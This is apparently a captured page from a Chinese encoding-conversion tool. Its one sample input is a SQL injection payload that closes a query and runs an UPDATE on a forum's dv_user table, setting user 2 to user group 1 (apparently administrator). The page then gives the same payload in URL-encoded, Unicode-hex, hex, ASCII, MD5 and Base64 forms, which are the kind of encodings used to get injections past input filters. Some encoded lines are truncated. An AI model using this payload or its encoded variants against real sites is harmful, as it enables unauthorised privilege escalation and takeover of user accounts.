 转换工具 by zj1244[小葵]
要转的:
1,1);update [dv_user] set usergroupid=1 where userid=2;--
给我转!
URL格式:
%31%2C%31%29%3B%75%70%64%61%74%65%20%5B%64%76%5F%75%73%65%72%5D
%20%73%65%74%20%75%73%65%72%67%72%6F%75%70%69%64%3D
%31%20%77%68%65%72%65%20%75%73%65%72%69%64%3D%32%3B%2D%2D%20
还原
SQL_En:
0x31002C00310029003B0075007000640061007400650020005B00640076005F00750073006500
72005D00200073006500740020007500730065007200670072006F0075007000690064003D00
310020007700680065007200650020007500730065007200690064003D0032003B002D002D002
还原
Hex:
0x312C31293B757064617465205B64765F757365725D20736574207573657267726F757069643
D31207768657265207573657269643D323B2D2D20
还原
Asc:
49 44 49 41 59 117 112 100 97 116 101 32 91 100 118 95 117 115 101 114 93 32 1
单个还原
MD5_32:
6010D6F2F7B24A182EC3DF53E65C88FC
MD5_16:
F7B24A182EC3DF53
Base64:
MSwxKTt1cGRhdGUgW2R2X3VzZXJdIHNldCB1c2VyZ3JvdXBpZD0xIHdoZXJlIHVzZXJpZD0yOy0tIA
解密
Base64
解密Base64: